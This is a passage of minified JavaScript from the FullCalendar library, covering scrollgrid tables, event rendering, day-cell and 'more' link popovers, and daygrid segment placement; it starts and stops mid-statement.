r=t,a=r.depths,i=r.currentMap,s=!1,o=!1;null!==e?(s=n in i,i[n]=e,a[n]=(a[n]||0)+1,o=!0):(a[n]-=1,a[n]||(delete i[n],delete t.callbackMap[n],s=!0)),t.masterCallback&&(s&&t.masterCallback(null,String(n)),o&&t.masterCallback(e,String(n)))}}return e.prototype.createRef=function(e){var t=this,n=this.callbackMap[e];return n||(n=this.callbackMap[e]=function(n){t.handleValue(n,String(e))}),n},e.prototype.collect=function(e,t,n){return function(e,t,n,r){void 0===t&&(t=0),void 0===r&&(r=1);var a=[];null==n&&(n=Object.keys(e).length);for(var i=t;i<n;i+=r){var s=e[i];void 0!==s&&a.push(s)}return a}(this.currentMap,e,t,n)},e.prototype.getAll=function(){return _e(this.currentMap)},e}();function Ua(e,t){return e.liquid&&t.liquid}function Va(e,t){return xe(e,t,he)}function Ba(e,t){for(var n=[],r=0,a=e;r<a.length;r++)for(var i=a[r],s=i.span||1,o=0;o<s;o+=1)n.push(f("col",{style:{width:"shrink"===i.width?Ga(t):i.width||"",minWidth:i.minWidth||""}}));return f.apply(void 0,m(["colgroup",{}],n))}function Ga(e){return null==e?4:e}function Ja(e,t){var n=["fc-scrollgrid-section","fc-scrollgrid-section-"+e.type,e.className];return t&&e.liquid&&null==e.maxHeight&&n.push("fc-scrollgrid-section-liquid"),e.isSticky&&n.push("fc-scrollgrid-section-sticky"),n}function qa(e){return f("div",{className:"fc-scrollgrid-sticky-shim",style:{width:e.clientWidth,minWidth:e.tableMinWidth}})}function Za(e){var t=e.stickyHeaderDates;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}function $a(e){var t=e.stickyFooterScrollbar;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}var Ka=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processCols=Ce((function(e){return e}),Va),t.renderMicroColGroup=Ce(Ba),t.scrollerRefs=new za,t.scrollerElRefs=new za(t._handleScrollerEl.bind(t)),t.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},t.handleSizing=function(){t.safeSetState(c({shrinkWidth:t.computeShrinkWidth()},t.computeScrollerDims()))},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.props,n=e.state,r=e.context,a=t.sections||[],i=this.processCols(t.cols),s=this.renderMicroColGroup(i,n.shrinkWidth),o=function(e,t){var n=["fc-scrollgrid",t.theme.getClass("table")];return e&&n.push("fc-scrollgrid-liquid"),n}(t.liquid,r);t.collapsibleWidth&&o.push("fc-scrollgrid-collapsible");for(var d,l=a.length,u=0,c=[],_=[],h=[];u<l&&"header"===(d=a[u]).type;)c.push(this.renderSection(d,s,!0)),u+=1;for(;u<l&&"body"===(d=a[u]).type;)_.push(this.renderSection(d,s,!1)),u+=1;for(;u<l&&"footer"===(d=a[u]).type;)h.push(this.renderSection(d,s,!0)),u+=1;var p=!wn(),y={role:"rowgroup"};return f("table",{role:"grid",className:o.join(" "),style:{height:t.height}},Boolean(!p&&c.length)&&f.apply(void 0,m(["thead",y],c)),Boolean(!p&&_.length)&&f.apply(void 0,m(["tbody",y],_)),Boolean(!p&&h.length)&&f.apply(void 0,m(["tfoot",y],h)),p&&f.apply(void 0,m(m(m(["tbody",y],c),_),h)))},t.prototype.renderSection=function(e,t,n){return"outerContent"in e?f(y,{key:e.key},e.outerContent):f("tr",{key:e.key,role:"presentation",className:Ja(e,this.props.liquid).join(" ")},this.renderChunkTd(e,t,e.chunk,n))},t.prototype.renderChunkTd=function(e,t,n,r){if("outerContent"in n)return n.outerContent;var a=this.props,i=this.state,s=i.forceYScrollbars,o=i.scrollerClientWidths,d=i.scrollerClientHeights,l=function(e,t){return null!=t.maxHeight||Ua(e,t)}(a,e),u=Ua(a,e),c=a.liquid?s?"scroll":l?"auto":"hidden":"visible",m=e.key,_=function(e,t,n,r){var a=n.expandRows;return"function"==typeof t.content?t.content(n):f("table",{role:"presentation",className:[t.tableClassName,e.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:n.tableMinWidth,width:n.clientWidth,height:a?n.clientHeight:""}},n.tableColGroupNode,f(r?"thead":"tbody",{role:"presentation"},"function"==typeof t.rowContent?t.rowContent(n):t.rowContent))}(e,n,{tableColGroupNode:t,tableMinWidth:"",clientWidth:a.collapsibleWidth||void 0===o[m]?null:o[m],clientHeight:void 0!==d[m]?d[m]:null,expandRows:e.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:function(){}},r);return f(r?"th":"td",{ref:n.elRef,role:"presentation"},f("div",{className:"fc-scroller-harness"+(u?" fc-scroller-harness-liquid":"")},f(Fa,{ref:this.scrollerRefs.createRef(m),elRef:this.scrollerElRefs.createRef(m),overflowY:c,overflowX:a.liquid?"hidden":"visible",maxHeight:e.maxHeight,liquid:u,liquidIsAbsolute:!0},_)))},t.prototype._handleScrollerEl=function(e,t){var n=function(e,t){for(var n=0,r=e;n<r.length;n++){var a=r[n];if(a.key===t)return a}return null}(this.props.sections,t);n&&Qn(n.chunk.scrollerElRef,e)},t.prototype.componentDidMount=function(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)},t.prototype.componentDidUpdate=function(){this.handleSizing()},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleSizing)},t.prototype.computeShrinkWidth=function(){return function(e){for(var t=0,n=e;t<n.length;t++)if("shrink"===n[t].width)return!0;return!1}(this.props.cols)?function(e){for(var t=0,n=0,r=function(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],a=0;a<n.length;a+=1)for(var i=n[a].querySelectorAll(".fc-scrollgrid-shrink"),s=0;s<i.length;s+=1)r.push(i[s]);return r}(e);n<r.length;n++){var a=r[n];t=Math.max(t,B(a))}return Math.ceil(t)}(this.scrollerElRefs.getAll()):0},t.prototype.computeScrollerDims=function(){var e=(Rn||(Rn=function(){var e=document.createElement("div");e.style.overflow="scroll",e.style.position="absolute",e.style.top="-9999px",e.style.left="-9999px",document.body.appendChild(e);var t=On(e);return document.body.removeChild(e),t}()),Rn),t=this.scrollerRefs,n=this.scrollerElRefs,r=!1,a={},i={};for(var s in t.currentMap){var o=t.currentMap[s];if(o&&o.needsYScrolling()){r=!0;break}}for(var d=0,l=this.props.sections;d<l.length;d++){s=l[d].key;var u=n.currentMap[s];if(u){var c=u.parentNode;a[s]=Math.floor(c.getBoundingClientRect().width-(r?e.y:0)),i[s]=Math.floor(c.getBoundingClientRect().height)}}return{forceYScrollbars:r,scrollerClientWidths:a,scrollerClientHeights:i}},t}($n);Ka.addStateEquality({scrollerClientWidths:he,scrollerClientHeights:he});var Xa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.elRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.seg,a=r.eventRange,i=a.ui,s={event:new on(t,a.def,a.instance),view:t.viewApi,timeText:e.timeText,textColor:i.textColor,backgroundColor:i.backgroundColor,borderColor:i.borderColor,isDraggable:!e.disableDragging&&At(r,t),isStartResizable:!e.disableResizing&&It(r,t),isEndResizable:!e.disableResizing&&Wt(r),isMirror:Boolean(e.isDragging||e.isResizing||e.isDateSelecting),isStart:Boolean(r.isStart),isEnd:Boolean(r.isEnd),isPast:Boolean(e.isPast),isFuture:Boolean(e.isFuture),isToday:Boolean(e.isToday),isSelected:Boolean(e.isSelected),isDragging:Boolean(e.isDragging),isResizing:Boolean(e.isResizing)},o=function(e){var t=["fc-event"];return e.isMirror&&t.push("fc-event-mirror"),e.isDraggable&&t.push("fc-event-draggable"),(e.isStartResizable||e.isEndResizable)&&t.push("fc-event-resizable"),e.isDragging&&t.push("fc-event-dragging"),e.isResizing&&t.push("fc-event-resizing"),e.isSelected&&t.push("fc-event-selected"),e.isStart&&t.push("fc-event-start"),e.isEnd&&t.push("fc-event-end"),e.isPast&&t.push("fc-event-past"),e.isToday&&t.push("fc-event-today"),e.isFuture&&t.push("fc-event-future"),t}(s).concat(i.classNames);return f(ar,{hookProps:s,classNames:n.eventClassNames,content:n.eventContent,defaultContent:e.defaultContent,didMount:n.eventDidMount,willUnmount:n.eventWillUnmount,elRef:this.elRef},(function(t,n,r,a){return e.children(t,o.concat(n),r,a,s)}))},t.prototype.componentDidMount=function(){Ct(this.elRef.current,this.props.seg)},t.prototype.componentDidUpdate=function(e){var t=this.props.seg;t!==e.seg&&Ct(this.elRef.current,t)},t}($n),Qa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=t.options.eventTimeFormat||e.defaultTimeFormat,a=Ft(n,r,t,e.defaultDisplayEventTime,e.defaultDisplayEventEnd);return f(Xa,{seg:n,timeText:a,disableDragging:e.disableDragging,disableResizing:e.disableResizing,defaultContent:e.defaultContent||ei,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(r,a,i,s,o){return f("a",c({className:e.extraClassNames.concat(a).join(" "),style:{borderColor:o.borderColor,backgroundColor:o.backgroundColor},ref:r},Vt(n,t)),f("div",{className:"fc-event-main",ref:i,style:{color:o.textColor}},s),o.isStartResizable&&f("div",{className:"fc-event-resizer fc-event-resizer-start"}),o.isEndResizable&&f("div",{className:"fc-event-resizer fc-event-resizer-end"}))}))},t}($n);function ei(e){return f("div",{className:"fc-event-main-frame"},e.timeText&&f("div",{className:"fc-event-time"},e.timeText),f("div",{className:"fc-event-title-container"},f("div",{className:"fc-event-title fc-sticky"},e.event.title||f(y,null," "))))}var ti=function(e){return f(Jn.Consumer,null,(function(t){var n=t.options,r={isAxis:e.isAxis,date:t.dateEnv.toDate(e.date),view:t.viewApi};return f(ar,{hookProps:r,classNames:n.nowIndicatorClassNames,content:n.nowIndicatorContent,didMount:n.nowIndicatorDidMount,willUnmount:n.nowIndicatorWillUnmount},e.children)}))},ni=Je({day:"numeric"}),ri=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=ai({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv});return f(sr,{hookProps:r,content:n.dayCellContent,defaultContent:e.defaultContent},e.children)},t}($n);function ai(e){var t=e.date,n=e.dateEnv,r=En(t,e.todayRange,null,e.dateProfile);return c(c(c({date:n.toDate(t),view:e.viewApi},r),{dayNumberText:e.showDayNumber?n.format(t,ni):""}),e.extraProps)}var ii=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.refineHookProps=je(ai),t.normalizeClassNames=lr(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=this.refineHookProps({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv}),a=Hn(r,t.theme).concat(r.isDisabled?[]:this.normalizeClassNames(n.dayCellClassNames,r)),i=r.isDisabled?{}:{"data-date":Ee(e.date)};return f(dr,{hookProps:r,didMount:n.dayCellDidMount,willUnmount:n.dayCellWillUnmount,elRef:e.elRef},(function(t){return e.children(t,a,i,r.isDisabled)}))},t}($n);function si(e){return f("div",{className:"fc-"+e})}var oi=function(e){return f(Xa,{defaultContent:di,seg:e.seg,timeText:"",disableDragging:!0,disableResizing:!0,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(e,t,n,r,a){return f("div",{ref:e,className:["fc-bg-event"].concat(t).join(" "),style:{backgroundColor:a.backgroundColor}},r)}))};function di(e){return e.event.title&&f("div",{className:"fc-event-title"},e.event.title)}var li=function(e){return f(Jn.Consumer,null,(function(t){var n=t.dateEnv,r=t.options,a=e.date,i=r.weekNumberFormat||e.defaultFormat,s=n.computeWeekNumber(a),o=n.format(a,i);return f(ar,{hookProps:{num:s,text:o,date:a},classNames:r.weekNumberClassNames,content:r.weekNumberContent,defaultContent:ui,didMount:r.weekNumberDidMount,willUnmount:r.weekNumberWillUnmount},e.children)}))};function ui(e){return e.text}var ci=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={titleId:H()},t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&Qn(t.props.elRef,e)},t.handleDocumentMouseDown=function(e){var n=S(e);t.rootEl.contains(n)||t.handleCloseClick()},t.handleDocumentKeyDown=function(e){"Escape"===e.key&&t.handleCloseClick()},t.handleCloseClick=function(){var e=t.props.onClose;e&&e()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.options,r=this.props,a=this.state,i=["fc-popover",t.getClass("popover")].concat(r.extraClassNames||[]);return v(f("div",c({id:r.id,className:i.join(" "),"aria-labelledby":a.titleId},r.extraAttrs,{ref:this.handleRootEl}),f("div",{className:"fc-popover-header "+t.getClass("popoverHeader")},f("span",{className:"fc-popover-title",id:a.titleId},r.title),f("span",{className:"fc-popover-close "+t.getIconClass("close"),title:n.closeHint,onClick:this.handleCloseClick})),f("div",{className:"fc-popover-body "+t.getClass("popoverContent")},r.children)),r.parentEl)},t.prototype.componentDidMount=function(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()},t.prototype.componentWillUnmount=function(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)},t.prototype.updateSize=function(){var e=this.context.isRtl,t=this.props,n=t.alignmentEl,r=t.alignGridTop,a=this.rootEl,i=function(e){for(var t=In(e),n=e.getBoundingClientRect(),r=0,a=t;r<a.length;r++){var i=kn(n,a[r].getBoundingClientRect());if(!i)return null;n=i}return n}(n);if(i){var s=a.getBoundingClientRect(),o=r?L(n,".fc-scrollgrid").getBoundingClientRect().top:i.top,d=e?i.right-s.width:i.left;o=Math.max(o,10),d=Math.min(d,document.documentElement.clientWidth-10-s.width),d=Math.max(d,10);var l=a.offsetParent.getBoundingClientRect();w(a,{top:o-l.top,left:d-l.left})}},t}($n),mi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,useEventCenter:!1}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.options,n=e.dateEnv,r=this.props,a=r.startDate,i=r.todayRange,s=r.dateProfile,o=n.format(a,t.dayPopoverFormat);return f(ii,{date:a,dateProfile:s,todayRange:i,elRef:this.handleRootEl},(function(e,t,n){return f(ci,{elRef:e,id:r.id,title:o,extraClassNames:["fc-more-popover"].concat(t),extraAttrs:n,parentEl:r.parentEl,alignmentEl:r.alignmentEl,alignGridTop:r.alignGridTop,onClose:r.onClose},f(ri,{date:a,dateProfile:s,todayRange:i},(function(e,t){return t&&f("div",{className:"fc-more-popover-misc",ref:e},t)})),r.children)}))},t.prototype.queryHit=function(e,t,n,r){var a=this.rootEl,i=this.props;return e>=0&&e<n&&t>=0&&t<r?{dateProfile:i.dateProfile,dateSpan:c({allDay:!0,range:{start:i.startDate,end:i.endDate}},i.extraDateSpan),dayEl:a,rect:{left:0,top:0,right:n,bottom:r},layer:1}:null},t}(er),_i=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.linkElRef=p(),t.state={isPopoverOpen:!1,popoverId:H()},t.handleClick=function(e){var n=t,r=n.props,a=n.context,i=a.options.moreLinkClick,s=fi(r).start;function o(e){var t=e.eventRange,n=t.def,r=t.instance,i=t.range;return{event:new on(a,n,r),start:a.dateEnv.toDate(i.start),end:a.dateEnv.toDate(i.end),isStart:e.isStart,isEnd:e.isEnd}}"function"==typeof i&&(i=i({date:s,allDay:Boolean(r.allDayDate),allSegs:r.allSegs.map(o),hiddenSegs:r.hiddenSegs.map(o),jsEvent:e,view:a.viewApi})),i&&"popover"!==i?"string"==typeof i&&a.calendarApi.zoomTo(s,i):t.setState({isPopoverOpen:!0})},t.handlePopoverClose=function(){t.setState({isPopoverOpen:!1})},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state;return f(Jn.Consumer,null,(function(r){var a=r.viewApi,i=r.options,s=r.calendarApi,o=i.moreLinkText,d=t.moreCnt,l=fi(t),u="function"==typeof o?o.call(s,d):"+"+d+" "+o,c=z(i.moreLinkHint,[d],u),m={num:d,shortText:"+"+d,text:u,view:a};return f(y,null,Boolean(t.moreCnt)&&f(ar,{elRef:e.linkElRef,hookProps:m,classNames:i.moreLinkClassNames,content:i.moreLinkContent,defaultContent:t.defaultContent||hi,didMount:i.moreLinkDidMount,willUnmount:i.moreLinkWillUnmount},(function(r,a,i,s){return t.children(r,["fc-more-link"].concat(a),i,s,e.handleClick,c,n.isPopoverOpen,n.isPopoverOpen?n.popoverId:"")})),n.isPopoverOpen&&f(mi,{id:n.popoverId,startDate:l.start,endDate:l.end,dateProfile:t.dateProfile,todayRange:t.todayRange,extraDateSpan:t.extraDateSpan,parentEl:e.parentEl,alignmentEl:t.alignmentElRef.current,alignGridTop:t.alignGridTop,onClose:e.handlePopoverClose},t.popoverContent()))}))},t.prototype.componentDidMount=function(){this.updateParentEl()},t.prototype.componentDidUpdate=function(){this.updateParentEl()},t.prototype.updateParentEl=function(){this.linkElRef.current&&(this.parentEl=L(this.linkElRef.current,".fc-view-harness"))},t}($n);function hi(e){return e.text}function fi(e){if(e.allDayDate)return{start:e.allDayDate,end:q(e.allDayDate,1)};var t,n=e.hiddenSegs;return{start:pi(n),end:(t=n,t.reduce(gi).eventRange.range.end)}}function pi(e){return e.reduce(yi).eventRange.range.start}function yi(e,t){return e.eventRange.range.start<t.eventRange.range.start?e:t}function gi(e,t){return e.eventRange.range.end>t.eventRange.range.end?e:t}const vi=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e._calendarApi=new sn,e}return u(n,t),n.prototype.render=function(){return e.createElement(Kr,{optionOverrides:this.props,calendarApi:this._calendarApi},(function(t){return e.createElement(va,{options:t.calendarOptions,theme:t.theme,emitter:t.emitter},(function(n,r,a,i){return e.createElement("div",{className:n.join(" "),style:{height:r}},e.createElement(pa,c({isHeightAuto:a,forPrint:i},t)))}))}))},n.prototype.getApi=function(){return this._calendarApi},n}(e.Component);var Mi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.headerElRef=p(),t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t){var n=this.props,r=this.context,a=[],i=Za(r.options);return e&&a.push({type:"header",key:"header",isSticky:i,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),a.push({type:"body",key:"body",liquid:!0,chunk:{content:t}}),f(mr,{viewSpec:r.viewSpec},(function(e,t){return f("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},f(Ka,{liquid:!n.isHeightAuto&&!n.forPrint,collapsibleWidth:n.forPrint,cols:[],sections:a}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r){var a=this.context.pluginHooks.scrollGridImpl;if(!a)throw new Error("No ScrollGrid implementation");var i=this.props,s=this.context,o=!i.forPrint&&Za(s.options),d=!i.forPrint&&$a(s.options),l=[];return e&&l.push({type:"header",key:"header",isSticky:o,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),l.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:t}]}),d&&l.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:qa}]}),f(mr,{viewSpec:s.viewSpec},(function(e,t){return f("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},f(a,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,colGroups:[{cols:[{span:n,minWidth:r}]}],sections:l}))}))},t}(er);function Di(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var s=i[a];n[s.row].push(s)}return n}function Li(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var s=i[a];n[s.firstCol].push(s)}return n}function Yi(e,t){var n=[];if(e){for(s=0;s<t;s+=1)n[s]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.row].segs.push(i)}}else for(var s=0;s<t;s+=1)n[s]=null;return n}var ki=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=jn(this.context,e.date);return f(ri,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraHookProps:e.extraHookProps,defaultContent:wi},(function(n,r){return(r||e.forceDayTop)&&f("div",{className:"fc-daygrid-day-top",ref:n},f("a",c({id:e.dayNumberId,className:"fc-daygrid-day-number"},t),r||f(y,null," ")))}))},t}($n);function wi(e){return e.dayNumberText}var Ti=Je({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function Si(e){var t=e.eventRange.ui.display;return"list-item"===t||"auto"===t&&!e.eventRange.def.allDay&&e.firstCol===e.lastCol&&e.isStart&&e.isEnd}var bi=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return f(Qa,c({},e,{extraClassNames:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:Ti,defaultDisplayEventEnd:e.defaultDisplayEventEnd,disableResizing:!e.seg.eventRange.def.allDay}))},t}($n),Ei=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options.eventTimeFormat||Ti,r=Ft(e.seg,n,t,!0,e.defaultDisplayEventEnd);return f(Xa,{seg:e.seg,timeText:r,defaultContent:Hi,isDragging:e.isDragging,isResizing:!1,isDateSelecting:!1,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(n,r,a,i){return f("a",c({className:["fc-daygrid-event","fc-daygrid-dot-event"].concat(r).join(" "),ref:n},Vt(e.seg,t)),i)}))},t}($n);function Hi(e){return f(y,null,f("div",{className:"fc-daygrid-event-dot",style:{borderColor:e.borderColor||e.backgroundColor}}),e.timeText&&f("div",{className:"fc-event-time"},e.timeText),f("div",{className:"fc-event-title"},e.event.title||f(y,null," ")))}var xi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.compileSegs=Ce(Ci),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.compileSegs(e.singlePlacements),n=t.allSegs,r=t.invisibleSegs;return f(_i,{dateProfile:e.dateProfile,todayRange:e.todayRange,allDayDate:e.allDayDate,moreCnt:e.moreCnt,allSegs:n,hiddenSegs:r,alignmentElRef:e.alignmentElRef,alignGridTop:e.alignGridTop,extraDateSpan:e.extraDateSpan,popoverContent:function(){var t=(e.eventDrag?e.eventDrag.affectedInstances:null)||(e.eventResize?e.eventResize.affectedInstances:null)||{};return f(y,null,n.map((function(n){var r=n.eventRange.instance.instanceId;return f("div",{className:"fc-daygrid-event-harness",key:r,style:{visibility:t[r]?"hidden":""}},Si(n)?f(Ei,c({seg:n,isDragging:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},zt(n,e.todayRange))):f(bi,c({seg:n,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},zt(n,e.todayRange))))})))}},(function(e,t,n,r,a,i,s,o){return f("a",c({ref:e,className:["fc-daygrid-more-link"].concat(t).join(" "),title:i,"aria-expanded":s,"aria-controls":o},R(a)),r)}))},t}($n);function Ci(e){for(var t=[],n=[],r=0,a=e;r<a.length;r++){var i=a[r];t.push(i.seg),i.isVisible||n.push(i.seg)}return{allSegs:t,invisibleSegs:n}}var ji=Je({week:"narrow"}),Ri=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t.state={dayNumberId:H()},t.handleRootEl=function(e){Qn(t.rootElRef,e),Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.context,n=e.props,r=e.state,a=e.rootElRef,i=n.date,s=n.dateProfile,o=jn(t,i,"week");return f(ii,{date:i,dateProfile:s,todayRange:n.todayRange,showDayNumber:n.showDayNumber,extraHookProps:n.extraHookProps,elRef:this.handleRootEl},(function(e,t,d,l){return f("td",c({ref:e,role:"gridcell",className:["fc-daygrid-day"].concat(t,n.extraClassNames||[]).join(" ")},d,n.extraDataAttrs,n.showDayNumber?{"aria-labelledby":r.dayNumberId}:{}),f("div",{className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",ref:n.innerElRef},n.showWeekNumber&&f(li,{date:i,defaultFormat:ji},(function(e,t,n,r){return f("a",c({ref:e,className:["fc-daygrid-week-number"].concat(t).join(" ")},o),r)})),!l&&f(ki,{date:i,dateProfile:s,showDayNumber:n.showDayNumber,dayNumberId:r.dayNumberId,forceDayTop:n.forceDayTop,todayRange:n.todayRange,extraHookProps:n.extraHookProps}),f("div",{className:"fc-daygrid-day-events",ref:n.fgContentElRef},n.fgContent,f("div",{className:"fc-daygrid-day-bottom",style:{marginTop:n.moreMarginTop}},f(xi,{allDayDate:i,singlePlacements:n.singlePlacements,moreCnt:n.moreCnt,alignmentElRef:a,alignGridTop:!n.showDayNumber,extraDateSpan:n.extraDateSpan,dateProfile:n.dateProfile,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,todayRange:n.todayRange}))),f("div",{className:"fc-daygrid-day-bg"},n.bgContent)))}))},t}(er);function Pi(e,t,n,r){if(e.firstCol===t&&e.lastCol===n-1)return e;var a=e.eventRange,i=a.range,s=St(i,{start:r[t].date,end:q(r[n-1].date,1)});return c(c({},e),{firstCol:t,lastCol:n-1,eventRange:{def:a.def,ui:c(c({},a.ui),{durationEditable:!1}),instance:a.instance,range:s},isStart:e.isStart&&s.start.valueOf()===i.start.valueOf(),isEnd:e.isEnd&&s.end.valueOf()===i.end.valueOf()})}var Oi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hiddenConsumes=!1,t.forceHidden={},t}return u(t,e),t.prototype.addSegs=function(t){for(var n=this,r=e.prototype.addSegs.call(this,t),a=this.entriesByLevel,i=function(e){return!n.forceHidden[ea(e)]},s=0;s<a.length;s+=1)a[s]=a[s].filter(i);return r},t.prototype.handleInvalidInsertion=function(t,n,r){var a=this.entriesByLevel,i=this.forceHidden,s=t.touchingEntry,o=t.touchingLevel,d=t.touchingLateral;if(this.hiddenConsumes&&s){var l=ea(s);if(!i[l])if(this.allowReslicing){var u=c(c({},s),{span:ta(s.span,n.span)});i[ea(u)]=!0,a[o][d]=u,this.splitEntry(s,n,r)}else i[l]=!0,r.push(s)}return e.prototype.handleInvalidInsertion.call(this,t,n,r)},t}(Xr),Ni=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cellElRefs=new za,t.frameElRefs=new za,t.fgElRefs=new za,t.segHarnessRefs=new za,t.rootElRef=p(),t.state={framePositions:null,maxContentHeight:null,eventInstanceHeights:{}},t}return u(t,e),t.prototype.render=function(){var e=this,t=this,n=t.props,r=t.state,a=t.context.options,i=n.cells.length,s=Li(n.businessHourSegs,i),o=Li(n.bgEventSegs,i),d=Li(this.getHighlightSegs(),i),l=Li(this.getMirrorSegs(),i),u=function(e,t,n,r,a,i,s){var o=new Oi;o.allowReslicing=!0,o.strictOrder=r,!0===t||!0===n?(o.maxCoord=i,o.hiddenConsumes=!0):"number"==typeof t?o.maxStackCnt=t:"number"==typeof n&&(o.maxStackCnt=n,o.hiddenConsumes=!0);for(var d=[],l=[],u=0;u<e.length;u+=1){var c=a[(w=e[u]).eventRange.instance.instanceId];null!=c?d.push({index:u,thickness:c,span:{start:w.firstCol,end:w.lastCol+1}}):l.push(w)}for(var m=o.addSegs(d),_=function(e,t,n){for(var r=function(e,t){for(var n=[],r=0;r<t;r+=1)n.push([]);for(var a=0,i=e;a<i.length;a++){var s=i[a];for(r=s.span.start;r<s.span.end;r+=1)n[r].push(s)}return n}(e,n.length),a=[],i=[],s=[],o=0;o<n.length;o+=1){for(var d=r[o],l=[],u=0,c=0,m=0,_=d;m<_.length;m++){var h=t[(g=_[m]).index];l.push({seg:Pi(h,o,o+1,n),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:g.levelCoord-u}),u=g.levelCoord+g.thickness}var f=[];u=0,c=0;for(var p=0,y=d;p<y.length;p++){h=t[(g=y[p]).index];var g,v=g.span.end-g.span.start>1,M=g.span.start===o;c+=g.levelCoord-u,u=g.levelCoord+g.thickness,v?(c+=g.thickness,M&&f.push({seg:Pi(h,g.span.start,g.span.end,n),isVisible:!0,isAbsolute:!0,absoluteTop:g.levelCoord,marginTop:0})):M&&(f.push({seg:Pi(h,g.span.start,g.span.end,n),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:c}),c=0)}a.push(l),i.push(f),s.push(c)}return{singleColPlacements:a,multiColPlacements:i,leftoverMargins:s}}(o.toRects(),e,s),h=_.singleColPlacements,f=_.multiColPlacements,p=_.leftoverMargins,y=[],g=[],v=0,M=l;v<M.length;v++){f[(w=M[v]).firstCol].push({seg:w,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var 